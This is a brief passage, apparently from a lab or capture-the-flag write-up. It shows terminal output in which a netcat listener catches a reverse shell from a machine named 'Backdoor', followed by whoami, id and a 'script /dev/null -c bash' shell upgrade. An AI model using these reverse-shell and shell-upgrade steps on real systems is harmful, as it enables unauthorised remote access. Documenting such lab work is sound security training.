 ❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.109] from (UNKNOWN) [10.10.11.125] 41640
whoami
user
id
uid=1000(user) gid=1000(user) groups=1000(user)
script /dev/null -c bash
Script started, file is /dev/null
user@Backdoor:/home/user$